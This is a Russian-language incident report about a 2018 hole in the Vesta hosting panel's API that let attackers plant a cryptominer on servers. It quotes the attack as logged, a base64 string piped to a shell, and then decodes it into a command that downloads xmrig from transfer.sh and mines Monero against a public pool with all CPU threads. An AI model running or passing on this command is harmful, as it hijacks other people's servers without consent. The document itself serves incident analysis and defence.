Описание случая с панелью Vesta, из-за дыры которого на сервер просочился майнер.

О том, что на сервере работал майнер, узнал через пару месяцев после внедрения, от поддержки виртуального сервера, в котором находились сайты. К сожалению, сам производитель Весты не удосужился сделать рассылку на почту о такой дыре.

Суть в следующем. 22 и 23 июня 2018 года на многие сервера, где установлена была Vesta внедрился майнер.

В api Vesta оказалась дыра в безопасности через которую просочился майнер. Что позволило ему внедриться в команду v-add-backup-host.



Узнать о внедрении можно было по логам:

Там была запись примерно такая:

Y2QgL3RtcDtwa2lsbCB4bXItc3Rhaztwa2lsbCB4bXJpZztybSAtZiB4bXJpZyB4bXItc3RhayBjc

HUudHh0IHBvb2xzLnR4dCBjb25maWcudHh0O3dnZXQgLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSAtcU

8geG1yaWcgaHR0cHM6Ly90cmFuc2Zlci5zaC9leXo0ei94bXJpZyYmY2htb2QgK3ggeG1yaWcmJi4

veG1yaWcgLS1hbGdvPWNyeXB0b25pZ2h0IC0tdXJsPXBvb2wubWluZXhtci5jb206ODAgLS11c2Vy

PTQyeTFRRkJEU1ZtWFpidlpaOTVDTnBQb01kZExTNGRSUGRtaDlXZ0NSM3ZFNUQxYjJYcUdTVjVLb

0JIdVBGU3VBalM3WXI3dHA0OGY5QU1WTFh1Z0R1VU1GbXA2dWdkIC0tdGhyZWFkPSQoZ3JlcCBwcm

9jZXNzb3IgL3Byb2MvY3B1aW5mb3x3YyAtbCkgLS1kb25hdGUtbGV2ZWw9MSAtLWJhY2tncm91bmQ

gPC9kZXYvbnVsbCAyPiYxID4vZGV2L251bGwK|base64 -d|sh" x' '******' [Error 15]

Если воспользоваться декодером base64:

wget --no-check-certificate -qO xmrig

https://transfer.sh/dffshskm/xmrig&&chmod +x xmrig&&./xmrig --algo=cryptonight

--url=pool.minexmr.com:80 --user=

42y1QFBDSVmXZbvZZ95CNpPoMddLS4dRPdmh9WgCR3vE5D1b2XqGSV5KoBHuPFSuAjS7

Yr7tp48f9AMVLXugDuUMFmp6ugd --thread=$(grep processor /proc/cpuinfo|wc -l)

--donate-level=1 --background </dev/null 2>&1 >/dev/null

Также в логах nginx:

Относящихся к данном времени находились следующие строки:

Лечение от вирусов

К счастью, сервер самоизлечился, вероятно после обновления панели управления сайтами Vesta. В результате при повторном запуске этой команды, она уничтожала все запущенные процессоры майнера и удаляла все связанные с ним файлы. А из-за того, что файл по адресу transfer.sh был удален, то повторное скачивание не могло осуществиться.